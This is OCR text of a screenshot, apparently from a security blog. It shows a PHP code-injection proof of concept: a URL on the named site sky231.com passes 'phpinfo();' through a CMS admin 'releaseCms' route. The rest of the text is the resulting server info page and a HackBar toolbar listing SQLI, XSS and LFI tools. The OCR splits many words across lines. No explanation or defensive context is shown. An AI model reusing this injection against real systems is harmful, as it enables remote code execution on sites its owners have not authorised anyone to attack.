 不安全 | sky231.com/index.php?s=/admin/Develop/releaseCms&app=AaAaAa&a=phpinfo();
PHP Version 5.5.9
php
Syste
m
Windows NT Y7K0OI98L 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build
Date
Feb 5 2014 10:59:06
Compi
ler
MSVC11 (Visual C++ 2012)
Archit
ecture
x64
Confi
gure
Comm
and
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server
API
CGI/FastCGI
Virtua
disabled
DevTools - sky231.com/index.php?s=/admin/Develop/releaseCms&app=AaAaAa&a=phpinfo();
Elements Console Sources Network Performance Memory Security Application HackBar Audits
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sky231.com/index.php?s=/admin/Develop/releaseCms&app=AaAaAa&a=phpinfo();
Enable POST
ADD HEADER
Ots安全